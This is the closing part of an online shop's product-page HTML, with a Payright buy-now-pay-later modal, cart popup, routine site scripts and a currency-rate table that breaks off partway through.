							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="17798665"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>73.00</span></del> <span class="screen-reader-text">Original price was: &#036;73.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>71.27</span></ins><span class="screen-reader-text">Current price is: &#036;71.27.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/get-your-shoe-on-metal-shoehorn-18-long/?add-to-cart=17798665" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":66,"ALL":81.3900000000000005684341886080801486968994140625,"DZD":129.18999999999999772626324556767940521240234375,"AOA":912.220000000000027284841053187847137451171875,"ARS":1437.779999999999972715158946812152862548828125,"AMD":377.93999999999999772626324556767940521240234375,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.159999999999996589394868351519107818603515625,"BBD":2,"BYN":2.850000000000000088817841970012523233890533447265625,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.7300000000000039790393202565610408782958984375,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.649999999999999911182158029987476766109466552734375,"BWP":13.1400000000000005684341886080801486968994140625,"BRL":5.28000000000000024868995751603506505489349365234375,"BND":1.270000000000000017763568394002504646778106689453125,"BGN":1.649999999999999911182158029987476766109466552734375,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2942.32000000000016370904631912708282470703125,"XPF":100.469999999999998863131622783839702606201171875,"KHR":4022.739999999999781721271574497222900390625,"CAD":1.37000000000000010658141036401502788066864013671875,"CVE":92.849999999999994315658113919198513031005859375,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":552.279999999999972715158946812152862548828125,"CLP":862.0700000000000500222085975110530853271484375,"CNY":6.95000000000000017763568394002504646778106689453125,"COP":3638.0399999999999636202119290828704833984375,"KMF":414.18000000000000682121026329696178436279296875,"CDF":2286.329999999999927240423858165740966796875,"CRC":494.06000000000000227373675443232059478759765625,"HRK":6.339999999999999857891452847979962825775146484375,"CUC":1,"CUP":25.75,"CZK":20.410000000000000142108547152020037174224853515625,"DKK":6.29000000000000003552713678800500929355621337890625,"DJF":177.789999999999992041921359486877918243408203125,"DOP":62.52000000000000312638803734444081783294677734375,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.06000000000000227373675443232059478759765625,"ERN":15,"ETB":156.009999999999990905052982270717620849609375,"EUR":0.83999999999999996891375531049561686813831329345703125,"FKP":0.729999999999999982236431605997495353221893310546875,"FJD":2.20999999999999996447286321199499070644378662109375,"GMD":73.25,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8900000000000005684341886080801486968994140625,"GIP":0.72999999999999998223643160599